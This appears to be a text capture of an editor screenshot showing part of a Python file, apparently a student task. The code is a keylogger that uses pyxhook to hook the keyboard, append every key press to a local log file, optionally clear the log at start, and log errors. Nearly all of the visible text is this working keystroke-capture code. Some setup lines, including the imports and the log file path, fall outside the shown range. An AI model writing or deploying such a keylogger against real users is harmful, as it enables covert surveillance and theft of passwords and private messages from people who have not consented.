 C: > Users > sneha > Desktop > my c codes > .vscode > task4 CS.py > ...
22 # Allow clearing the log file on start, if pylogger_clean is defined.
23 if os.environ.get('pylogger_clean', None) is not None:
24     try:
25         os.remove(log_file)
26     except EnvironmentError:
27         # File does not exist, or no permissions.
28         pass
29
30
31 # creating key pressing event and saving it into log file
32 def OnKeyPress(event):
33     with open(log_file, 'a') as f:
34         f.write('{}\n'.format(event.Key))
35
36     # create a hook manager object
37
38
39 new_hook = pyxhook.HookManager()
40 new_hook.KeyDown = OnKeyPress
41 # set the hook
42 new_hook.HookKeyboard()
43 try:
44     new_hook.start()  # start the hook
45 except KeyboardInterrupt:
46     # User cancelled from command line.
47     pass
48 except Exception as ex:
49     # Write exceptions to the log file, for analysis later.
50     msg = 'Error while catching events:\n  {}'.format(ex)
51     pyxhook.print_err(msg)
52     with open(log_file, 'a') as f:
53         f.write('\n{}'.format(msg))
54